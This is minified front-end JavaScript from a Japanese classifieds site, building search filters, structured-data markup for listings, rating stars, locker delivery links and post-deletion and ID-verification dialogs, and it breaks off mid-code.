0,category_id:null!=(t=null==e?void 0:e.categoryId)?t:void 0,genre_id:null!=(a=null==e?void 0:e.genreId)?a:void 0,prefecture_id:null!=(s=null==e?void 0:e.prefectureId)?s:void 0,area_id:null!=(p=null==e?void 0:e.areaId)?p:void 0,min:void 0,max:void 0,price:0,online_purchasable:void 0,category_group_name:"sale",delivery_method:void 0,email:void 0,mail_magazine_recievable:!e.isLogin}}),[f,x]=(0,n.useState)(null!=(m=e.isModalOpenDefault)&&m),[b,w]=(0,n.useState)(!1),j=(0,n.useCallback)(()=>{x(!0)},[]),N=(0,n.useCallback)(()=>{x(!1)},[]),I=(0,n.useCallback)(()=>{w(e=>!e)},[]),[S,k]=(0,n.useState)([]),[C,E]=(0,n.useState)([]),A=async()=>{if(f&&!S.length){let e=await l.F.get(1);"success"===e.status&&k(e.response.data.categories)}};(0,n.useEffect)(()=>{A()},[f]);let O=async e=>{if(e){let t=await o.q.get(e);"success"===t.status&&E(t.response.data.large_genres)}},z=h("category_id");(0,n.useEffect)(()=>{y("genre_id",void 0),E([]),z&&O(z)},[z]);let L=Object.values(r.E.prefecturesMap).reduce((e,t)=>e.concat(t),[]),[G,D]=(0,n.useState)([]),P=async e=>{if(e){let t=await c.M.get(e);"success"===t.status&&t.response.data.cities&&D(t.response.data.cities)}},F=!!h("category_id"),M=h("prefecture_id");(0,n.useEffect)(()=>{y("area_id",void 0),D([]),M&&P(M)},[M]);let B=!!h("prefecture_id"),J=2===Number(h("price")),R="true"===h("online_purchasable"),[H,T]=n.useState(!1),[$,U]=n.useState(!1);return{isModalOpen:f,modalOpen:j,modalClose:N,isAccordionOpen:b,toggleAccordion:I,categories:S,largeGenres:C,prefectures:L,cities:G,isCategoryIdSelected:F,isPrefectureIdSelected:B,priceOptions:[{label:"設定しない",value:0},{label:"無料の商品",value:1},{label:"希望の価格帯の商品",value:2}],isPriceEditable:J,onlinePurchasableOptions:[{label:"オンライン決済投稿のみ",value:"true"},{label:"オンライン決済投稿以外",value:"false"}],isShowOnlinePurchasableForm:R,deliveryMethodOptions:[{label:"配送可投稿のみ",value:"by_seller"}],control:g,isSubmitting:H,isSubmitted:$,onSubmit:v(async e=>{var t,a,n,i;T(!0);let r=await d.post(e);"success"===r.status?((0,u.a)(null!=(a=null==(t=r.response.data.success)?void 0:t.message)?a:"保存しました",{variant:"success"}),x(!1),_(),U(!0)):"warning"===r.status&&(0,u.a)(null!=(i=null==(n=r.response.data.error)?void 0:n.message)?i:"エラーが発生しました",{variant:"warning"}),T(!1)})}}},43327:(e,t,a)=>{a.d(t,{At:()=>l,F$:()=>o,Ux:()=>d,Vx:()=>c,ZI:()=>r,_v:()=>u,pW:()=>s});var n=a(78450),i=a(97314);let r=e=>231===e,l=e=>"adl"===e.name_en,o=e=>e?e===n.E.article.car.modelYearOther?"その他":"".concat(e,"年"):"",c=(e,t)=>(console.log(e),"invalid"===e)?"有効期限切れ":"valid"===e?i.X.date(t,{isWithoutDay:!0}):"",s=e=>e?n.E.article.est.deposit[e].replace("家賃",""):"",d=e=>e?n.E.article.est.keyMoney[e].replace("家賃",""):"",u=(e,t)=>e||t?"".concat(e?"".concat(e,"階"):"-"," / ").concat(t?"".concat(t,"階建"):"-"):""},53204:(e,t,a)=>{a.d(t,{n:()=>s});var n=a(37876),i=a(14232),r=a(21626),l=a(30479);let o=r.Ay.textarea.withConfig({componentId:"sc-49c8605-0"})(["width:",";resize:none;padding:","px;font-size:",";line-height:",";color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),c={disabled:!1,isFocus:!1,isError:!1,isAutoHeight:!1},s=(0,i.forwardRef)((e,t)=>{let a={...c,...e},r=function(e,t){let a=(0,i.useRef)(null),n="function"!=typeof t&&t?t:a;return(0,i.useEffect)(()=>{let a=null==n?void 0:n.current;if(!1===e.isAutoHeight||null===a||"function"==typeof t)return;let{borderTopWidth:i,borderBottomWidth:r,paddingTop:l,paddingBottom:o}=getComputedStyle(a);a.style.height="auto",a.style.height="calc(".concat(a.scrollHeight,"px + ").concat(l," + ").concat(o," + ").concat(i," + ").concat(r,")")},[e.value]),n}(a,t);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(o,{...e,ref:r,className:[a.isFocus?"focus":""].join(" ")}),a.isError&&a.errorMessage&&(0,n.jsx)(l.O,{children:a.errorMessage})]})})},53294:(e,t,a)=>{a.d(t,{K:()=>x});var n=a(37876);a(14232);var i=a(77328),r=a.n(i),l=a(78450);let o=e=>({"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:e.map((t,a)=>a+1===e.length?{"@type":"ListItem",position:a+1,name:t[0]}:{"@type":"ListItem",position:a+1,item:{"@type":"Thing","@id":t[1],name:t[0]}})});var c=a(75658);let s=(e,t)=>t&&"その他"!==t?t:"その他"!==e?e:null,d=e=>{let t=e.filter(e=>!!e.city);if(0===t.length)return null;let a=t.map(e=>{var t;return{"@type":"Place",address:{"@type":"PostalAddress",addressCountry:"JP",addressRegion:e.prefecture.name_with_suffix,addressLocality:null==(t=e.city)?void 0:t.name_with_suffix}}});return 1===a.length?a[0]:a},u=e=>{var t,a,n,i,r,l;let o,u={"@context":"http://schema.org/","@type":"JobPosting",datePosted:e.created_at,description:e.text,hiringOrganization:{"@type":"Organization",name:((null==(t=e.par_category_items)?void 0:t.category_group_name)==="rec"||(null==(a=e.par_category_items)?void 0:a.category_group_name)==="job")&&(null==(n=e.par_category_items)?void 0:n.company_name),logo:(0,c.l)("/job_posting_logo.svg")},jobLocation:d(e.locations),title:s(e.category.name,null==(i=e.large_genre)?void 0:i.name)};return((null==(r=e.par_category_items)?void 0:r.category_group_name)==="rec"||(null==(l=e.par_category_items)?void 0:l.category_group_name)==="job")&&e.par_category_items.pay&&e.par_category_items.pay_system&&Object.assign(u,(o=e.par_category_items.pay,{baseSalary:{"@type":"MonetaryAmount",currency:"JPY",value:{"@type":"QuantitativeValue",unitText:e.par_category_items.pay_system.unit_text,value:o}}})),u},p=e=>{var t;return{"@context":"http://schema.org/","@type":"Product",name:e.title,image:e.images.map(e=>{var t;return null!=(t=e.large_url)?t:""}),description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="sale"&&e.par_category_items.price,availability:e.closed||e.destroyed?"https://schema.org/outOfStock":"https://schema.org/InStock",itemCondition:"UsedCondition"}}},m=e=>{var t,a,n,i,r;return{"@context":"http://schema.org/","@type":"Car",name:e.title,mileageFromOdometer:{unitCode:"KMT",value:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="car"&&e.par_category_items.mileage},vehicleModelDate:(null==(a=e.par_category_items)?void 0:a.category_group_name)==="car"&&e.par_category_items.model_year,image:null!=(r=null==(n=e.images[0])?void 0:n.large_url)?r:"",description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(i=e.par_category_items)?void 0:i.category_group_name)==="car"&&e.par_category_items.price}}};var g=a(58015);let h=e=>({"@context":"http://schema.org/","@type":"Person",name:e.title,address:(0,g.hl)(e.locations),description:e.text}),y=e=>{var t,a;return{"@context":"http://schema.org/","@type":"AnimalShelter",name:e.title,description:e.text,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:""}},v=e=>{var t,a;return{"@context":"http://schema.org/","@type":"EducationalOrganization",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},_=e=>{var t,a;return{"@context":"http://schema.org/","@type":"Residence",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},f=e=>{var t,a,n;return{"@context":"http://schema.org/","@type":"LocalBusiness",name:e.title,address:(0,g.hl)(e.locations),openingHours:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="ser"&&e.par_category_items.start_time?"".concat(e.par_category_items.start_time,"-").concat(e.par_category_items.end_time):"",image:null!=(n=null==(a=e.images[0])?void 0:a.large_url)?n:"",description:e.text}},x=e=>{var t;return(0,n.jsxs)(r(),{children:[(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(o(e.breadcrumbs))}),"sale"===e.articleDetail.category_group.name_en&&e.isOnlinePurchasable&&e.articleDetail.images.length>0&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(p(e.articleDetail))}),("rec"===e.articleDetail.category_group.name_en||"job"===e.articleDetail.category_group.name_en)&&!1===e.articleDetail.destroyed&&!1===e.articleDetail.closed&&!l.E.machTypeAllianceUserIds.includes(e.postUser.id)&&null!==s(e.articleDetail.category.name,null==(t=e.articleDetail.large_genre)?void 0:t.name)&&null!==d(e.articleDetail.locations)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(u(e.articleDetail))}),"car"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(m(e.articleDetail))}),"pet"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(y(e.articleDetail))}),"les"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(v(e.articleDetail))}),("com"===e.articleDetail.category_group.name_en||"coop"===e.articleDetail.category_group.name_en)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(h(e.articleDetail))}),"est"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(_(e.articleDetail))}),"ser"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(f(e.articleDetail))})]})}},56304:(e,t,a)=>{a.d(t,{zc:()=>c,RF:()=>s});let{GET:n,POST:i,PUT:r,PATCH:l,DELETE:o}=(0,a(24235).Ay)({baseUrl:"/",credentials:"include"}),c=n,s=i},58015:(e,t,a)=>{a.d(t,{hl:()=>n,x_:()=>i});let n=e=>{let t=e.map(e=>{var t,a,n,i,r,l;let o=[];e.city&&(o.push(null==(t=e.city)?void 0:t.name_with_suffix),o.push(null==(a=e.town)?void 0:a.name_with_suffix),o.push(null==(n=e.block)?void 0:n.name_with_suffix));let c=[];e.line&&(c.push(null==(i=e.line)?void 0:i.name),c.push((null==(r=e.station)?void 0:r.name)?"".concat(null==(l=e.station)?void 0:l.name,"駅"):null));let s=[];return s.push(o.filter(Boolean).join(" - "),c.filter(Boolean).join(" - ")),s});return t.length>0?t.flat().filter(Boolean).join("、"):"_"},i=e=>null==e||""===e?"-":e},61224:(e,t,a)=>{a.d(t,{Hw:()=>r,NI:()=>l,cy:()=>i,wN:()=>n});let n=e=>"/all/".concat(e.categoryGroupNameEn,"-").concat(e.categoryName,"/g-").concat(e.genreId),i=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/a-").concat(e.cityId,"-").concat(e.cityName),r=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/s-").concat(e.stationId),l=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName)},72208:(e,t,a)=>{a.d(t,{i:()=>p});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(630),o=a(5347);let c=i.Ay.div.withConfig({componentId:"sc-aba61e31-0"})(["padding:","px ","px;color:",";background-color:",";border-radius:","px;text-align:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>"info"===e.variant||"text"===e.variant?e.theme.colors.system.text.primary:e.theme.colors.functional[e.variant].dark,e=>"text"===e.variant?"inherit":e.theme.colors.functional[e.variant].background,e=>e.theme.shape.borderRadius,e=>e.textAlign),s=(0,i.Ay)(r._).withConfig({componentId:"sc-aba61e31-1"})(["font-size:",";line-height:",";white-space:pre-wrap;"],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight),d=i.Ay.div.withConfig({componentId:"sc-aba61e31-2"})(["text-align:",";"],e=>"center"===e.textAlign?"center":"right"),u={textAlign:"left",isShowFooterButton:!1},p=e=>{let t={...u,...e};return(0,n.jsxs)(c,{variant:t.variant,textAlign:t.textAlign,className:t.className,children:[t.heading&&(0,n.jsx)(o.E,{variant:"body2",bold:!0,children:t.heading}),e.children&&(0,n.jsx)(s,{py:1,children:e.children}),t.isShowFooterButton&&(0,n.jsx)(d,{variant:t.variant,textAlign:t.textAlign,children:(0,n.jsx)(l.f,{variant:"text",size:"medium",onClick:t.footerButtonOnClickFunc,children:t.footerButtonText})})]})}},82261:(e,t,a)=>{a.d(t,{E:()=>m});var n=a(96427),i=a(37876),r=a(48230),l=a.n(r);a(14232);var o=a(21626);function c(){let e=(0,n._)(["\n    text-overflow: ellipsis;\n    overflow: hidden;\n  "]);return c=function(){return e},e}function s(){let e=(0,n._)(["\n    overflow-x: auto;\n  "]);return s=function(){return e},e}function d(){let e=(0,n._)(["\n          flex-wrap: wrap;\n        "]);return d=function(){return e},e}let u=o.Ay.li.withConfig({componentId:"sc-1cbc316c-0"})(["list-style:none;display:list-item;"," &:not(:last-child):after{content:'/';margin:0 ","px;color:",";}"],e=>e.theme.mixins.media.pc(c()),e=>e.theme.spacing[2],e=>e.theme.colors.system.border),p=o.Ay.ul.withConfig({componentId:"sc-1cbc316c-1"})(["display:flex;white-space:nowrap;"," "," ",""],e=>e.theme.mixins.media.sp(s()),e=>e.theme.mixins.typography("caption1"),e=>"wrap"===e.wrap?(0,o.AH)(["",""],e.theme.mixins.media.pc(d())):(0,o.AH)([""])),m=e=>(0,i.jsx)(p,{wrap:e.wrap,className:e.className,children:e.itemLists.map((t,a)=>{var n;return a!==e.itemLists.length-1&&t.url?(0,i.jsx)(u,{children:t.isNextLink?(0,i.jsx)(l(),{href:null!=(n=t.url)?n:"",children:t.text}):(0,i.jsx)("a",{href:t.url,children:t.text})},a):(0,i.jsx)(u,{children:(0,i.jsx)("span",{children:t.text})},a)})})},82360:(e,t,a)=>{a.d(t,{K:()=>_});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(5347);let o=(e,t)=>{let a=e-(e>=0?Math.floor(e):Math.ceil(e));return[Math.floor(e),parseFloat(a.toFixed(t))]};var c=a(24465);let s=i.Ay.div.withConfig({componentId:"sc-61a0b5dd-0"})(["position:relative;display:inherit;"]),d=(0,i.Ay)(c.t3).withConfig({componentId:"sc-61a0b5dd-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.neutral.light),u=(0,i.Ay)(c.Bn).withConfig({componentId:"sc-61a0b5dd-2"})(["width:","px;height:","px;position:absolute;top:0;left:0;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.warning.normal),p=e=>(0,n.jsxs)(s,{className:e.className,children:[(0,n.jsx)(d,{size:e.starSize}),(0,n.jsx)(u,{size:e.starSize})]}),m=i.Ay.div.withConfig({componentId:"sc-77b3fe1b-0"})(["display:inherit;"]),g=(0,i.Ay)(c.t3).withConfig({componentId:"sc-77b3fe1b-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.isActive?e.theme.colors.functional.warning.normal:e.theme.colors.functional.neutral.light),h=e=>(0,n.jsx)(m,{className:e.className,children:(0,n.jsx)(g,{isActive:e.isActive,starSize:e.starSize})}),y=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-0"})(["display:contents;color:",";"],e=>e.theme.colors.system.text.secondary),v=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-1"})(["display:contents;"]),_=e=>{let t=e.isMini?1:5,a=o(e.value,0);return(0,n.jsxs)(r._,{className:e.className,alignItems:"center",children:[Array.from({length:t}).map((t,i)=>a[0]>i?(0,n.jsx)(h,{starSize:e.size,isActive:!0},i):a[0]===i&&a[1]>=.5?(0,n.jsx)(p,{starSize:e.size},i):(0,n.jsx)(h,{starSize:e.size},i)),(0,n.jsx)(v,{variant:"large"===e.size?"body2":"caption2",children:e.value.toFixed(1)}),!!e.evaluationCount&&(0,n.jsxs)(y,{variant:"large"===e.size?"body2":"caption2",children:["(",e.evaluationCount>999?"999..":e.evaluationCount,")"]})]})}},90315:(e,t,a)=>{a.d(t,{g:()=>n});let n=a(99742).env.ENV_TYPE||"production"},94608:(e,t,a)=>{a.d(t,{L:()=>u});var n=a(37876),i=a(14232),r=a(48230),l=a.n(r);let o=e=>e;var c=a(89099);let s=()=>{let e=(0,c.useRouter)(),t=(0,i.useCallback)(e=>{let t=window.location.pathname.split("?")[0].split("#")[0];t.startsWith("/s/")&&(t=t.replace("/s/","/"));let a="".concat(t,"/locker_map"),n=new URLSearchParams({locker_id:e.lockerId,lat:e.latitude.toString(),lng:e.longitude.toString()});return"".concat(a,"?").concat(n.toString())},[e.asPath]),a=(0,i.useCallback)(e=>{let a=null==e?void 0:e.by_locker,n=!!(null==e?void 0:e.locker_id),i=(null==e?void 0:e.locker_latitude)!==void 0&&(null==e?void 0:e.locker_longitude)!==void 0;return a&&n&&i?t({lockerId:e.locker_id,latitude:e.locker_latitude,longitude:e.locker_longitude}):"#"},[t]),n=(0,i.useCallback)(a=>{let n=t(a);e.push(n)},[e,t]);return{generateLockerMapUrl:t,getLockerMapUrlFromDeliveryOption:a,navigateToLockerMap:n}},d=e=>{let t;o(e);let a=e.deliveryOptionForOnlinePurchase,r=e.locations,c=e.categoryGroup,d=e.category,u=e.mediumGenre,p=e.displayMode,m=e.pcPlaceLink,g=e.spPlaceLink,{getLockerMapUrlFromDeliveryOption:h}=s();t="pc"===p?m:g;let y={locations:r,categoryGroupNameEn:c.name_en,categoryNameEn:d.name_en,..."sp"===p&&{largeGenreId:void 0},mediumGenreId:null==u?void 0:u.id};if(!a)return t?(0,n.jsx)("div",{children:i.createElement(t,y)}):(0,n.jsx)("div",{children:"受け渡し場所"});let v=h(a),_=()=>t?i.createElement(t,y):"取引場所",f=a.by_purchaser,x=a.by_locker,b=f&&x;return(0,n.jsxs)("div",{children:[f&&(0,n.jsxs)("div",{children:[x&&(0,n.jsxs)("div",{style:{marginBottom:"12px"},children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"取りに行く場合"}),(0,n.jsx)("div",{children:_()})]}),!x&&(0,n.jsx)("div",{children:_()})]}),b&&(0,n.jsx)("div",{style:{margin:"12px 0",borderTop:"1px solid #e0e0e0"}}),x&&(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"ロッカー利用の場合"}),(0,n.jsx)("div",{children:(0,n.jsx)(l(),{href:v,style:{textDecoration:"none",color:"#0066cc",cursor:"pointer"},children:a.locker_name?a.locker_name:"ロッカー"})})]})]})},u=e=>(0,n.jsx)(d,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,displayMode:e.displayMode,pcPlaceLink:e.pcPlaceLink,spPlaceLink:e.spPlaceLink,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase})}}]);
//# sourceMappingURL=9546-088cb735e9498691.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js
body_size: 26914
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4298],{11483:(e,t,n)=>{"use strict";n.d(t,{i:()=>p});var a=n(37876),r=n(14232),i=n(21626),s=n(84345),l=n(30479);let o=i.Ay.label.withConfig({componentId:"sc-d5cbeb81-0"})([""," display:inline-flex;align-items:center;user-select:none;:hover{cursor:pointer;}.styled-radio{border-radius:50%;}input:checked + .styled-radio{border-color:",";}input:checked + .styled-radio:after{opacity:1;}&.disabled input + .styled-radio{border-color:",";}&:focus:not(.disabled) .styled-radio,&.focus:not(.disabled) .styled-radio,&:active:not(.disabled) .styled-radio,&.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-radio{border-color:",";&:after{background:",";}}}"],e=>e.theme.mixins.typography("body2",e.isBold),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-d5cbeb81-1"})(["display:none;"]),d=i.Ay.div.withConfig({componentId:"sc-d5cbeb81-2"})(["width:18px;height:18px;position:relative;display:flex;justify-content:center;align-items:center;margin:3px;border:solid 2px ",";&:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:",";content:'';opacity:0;}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),x={disabled:!1,isFocus:!1,isError:!1},p=(0,r.forwardRef)((e,t)=>{let n={...x,...e};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(o,{checked:n.checked,className:[n.isFocus?"focus":"",n.disabled?"disabled":""].join(" "),children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(c,{...n,ref:t,type:"radio",checked:n.checked,label:"",className:[n.isFocus?"focus":""].join(" ")}),(0,a.jsx)(d,{className:"styled-radio"})]}),n.label&&(0,a.jsx)(s._,{ml:2,children:n.label})]}),n.isError&&n.errorMessage&&(0,a.jsx)(l.O,{children:n.errorMessage})]})})},89366:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSP:()=>nx,default:()=>np});var a=n(37876),r=n(14232),i=n(21626),s=n(72910),l=n(84345),o=n(82261),c=n(97314),d=n(5347),x=n(78450),p=n(6437),u=n(43052),h=n(2688);let m=(0,i.Ay)(l._).withConfig({componentId:"sc-6f11024-0"})([""," width:90px;word-break:break-all;"],e=>e.theme.mixins.typography("body2")),g=e=>(0,a.jsxs)(m,{alignItems:"flex-start",flexDirection:"column",className:e.className,children:[(0,a.jsxs)("a",{href:(0,h.A)({prefecture:e.articleOutline.prefecture,categoryGroup:e.articleOutline.category_group,category:e.articleOutline.category,articleKey:e.articleOutline.key,isExternal:!!e.articleOutline.external,isUnderScore:!1,isSP:!1}),className:e.linkClassName,children:[(0,a.jsx)(u.z,{size:"sp",src:e.articleOutline.image_url}),c.X.truncate(e.articleOutline.title,18)]}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.decorated_location_name,6)}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.text,21)})]});var y=n(69831);let b=(0,i.Ay)(l._).withConfig({componentId:"sc-b63a885f-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),j=e=>0===e.relatedArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsxs)(l._,{mb:3,children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:(0,p.X)(e.categoryGroup,e.category,e.largeGenre,e.mediumGenre)}),(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"".concat(c.X.truncate(e.articleTitle,23)," ").concat(e.prefecture.name," ").concat("pet"!==e.categoryGroup.name_en&&x.E.categoryGroupMap[e.categoryGroup.name_en]?x.E.categoryGroupMap[e.categoryGroup.name_en].seoCore:"","を見ている人は、こちらの記事も見ています。")})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(b,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.relatedArticles.map(e=>(0,a.jsx)(g,{articleOutline:e,linkClassName:"gtm_recommend_article_pc"},e.id))})]});var _=n(71240),f=n(24465),v=n(630),C=n(89099),w=n.n(C);let I=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-0"})(["width:max-content;background-color:",";border-radius:","px;",""],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius,e=>e.theme.mixins.typography("body2")),W=i.Ay.span.withConfig({componentId:"sc-b40c83a4-1"})(["font-weight:bold;color:",";"],e=>e.theme.colors.functional.danger.normal),k=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-2"})(["gap:","px;& > *{width:50%;}"],e=>e.theme.spacing[6]),A=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-3"})(["margin-left:","px;color:",";"," word-wrap:nowrap;"],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary,e=>e.theme.mixins.typography("caption1")),R=e=>{let{asPath:t}=(0,C.useRouter)(),[n,i]=(0,r.useState)(!1),s=c.X.convertToUnderscorePath(t),o=(0,r.useCallback)(()=>{i(!1)},[]),p=(0,r.useCallback)(()=>{i(!0)},[]);return e.isOwner&&e.deletable?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:n,onClose:o,children:(0,a.jsxs)(I,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"投稿削除に関しての注意"}),(0,a.jsx)("button",{onClick:o,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsxs)(l._,{my:4,as:"p",children:['取引が終了した場合は、再開・編集が後ほど行える、"受付終了"のご利用をオススメします。',(0,a.jsx)("br",{}),"また、同一内容を複数投稿する行為は ",(0,a.jsx)(W,{children:"禁止"})," としております。",(0,a.jsx)("br",{}),"同じ内容を新規で投稿しなおしたい場合には、投稿"," ",(0,a.jsxs)(W,{children:[x.E.articleRepostDate,"日後"]})," ","から再投稿ボタンで簡単に行えます。"]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"内容を修正したい場合"})," ","- ",(0,a.jsx)("a",{href:"".concat(s,"/edit"),children:"編集"})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"投稿を削除する場合"})," ","-"," ",(0,a.jsx)("a",{href:"".concat(s,"/destroy"),rel:"nofollow",children:"削除"})]}),(0,a.jsxs)(k,{justifyContent:"center",alignItems:"flex-start",children:[(0,a.jsx)(v.f,{block:!0,onClick:o,variant:"neutral",children:"キャンセル"}),e.isRepostable?(0,a.jsx)("a",{href:"".concat(s,"/repost"),children:(0,a.jsx)(v.f,{block:!0,children:"再投稿"})}):(0,a.jsxs)(l._,{children:[(0,a.jsx)(v.f,{block:!0,disabled:!0,children:"再投稿"}),(0,a.jsxs)(d.E,{variant:"caption2",children:["※投稿",x.E.articleRepostDate,"日後から再投稿できます。"]})]})]})]})}),(0,a.jsx)("button",{type:"button",onClick:p,children:(0,a.jsxs)(A,{alignItems:"center",children:[(0,a.jsx)(f.kK,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:" 投稿削除"})]})})]}):null},E=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"古物商許可証認証のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売りますあげますの特定カテゴリで、一定期間に複数回の投稿をいただいています。法令遵守のため、古物商許可証の提出をお願いいたします。"})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"古物商許可証認証はこちら"})}),(0,a.jsx)(l._,{my:3,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["個人の方は、投稿内容を確認させていただきますので、",(0,a.jsx)("a",{target:"_blank",href:"/inquiries/new",children:"ジモティー運営事務局"}),"までご連絡ください。"]})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),O={car:3,pet:2},K=e=>"car"===e.categoryGroup.name_en||"pet"===e.categoryGroup.name_en?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:[e.categoryGroup.name,"カテゴリでは",O[e.categoryGr